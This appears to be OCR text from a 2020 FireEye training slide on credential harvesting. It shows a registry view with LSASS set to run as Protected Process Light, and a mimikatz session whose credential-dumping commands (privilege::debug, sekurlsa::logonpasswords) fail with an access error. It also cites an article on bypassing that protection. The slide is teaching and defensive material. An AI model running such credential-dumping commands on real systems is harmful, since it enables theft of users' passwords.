 Credential Harvesting Techniques
LSASS running as Protected Process Light:
mimikatz.exe mimidrv.sys
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
Lsa
Audit
Central
Data
DPL
GBG
JD
Name Type Data
fullprivilegeaudi... REG_BINARY 00
LimitBlankPass... REG_DWORD 0x00000001 (1)
LsaCfgFlagsDefa... REG_DWORD 0x00000000 (0)
LsaPid REG_DWORD 0x0000029c (668)
NoLmHash REG_DWORD 0x00000001 (1)
Notification Pac... REG_MULTI_SZ scecli
ProductType REG_DWORD 0x00000004 (4)
restrictanonymo... REG_DWORD 0x00000000 (0)
restrictanonymo... REG_DWORD 0x00000001 (1)
RunAsPPL REG_DWORD 0x00000001 (1)
SecureBoot REG_DWORD 0x00000001 (1)
Security Packages REG_MULTI_SZ ""
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\test\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #
51 ©2020 FireEye https://medium.com/@gorkemkaradeniz/defeating-runasppl-utilizing-vulnerable-drivers-to-read-lsass-with-mimikatz-28f4b50b1de5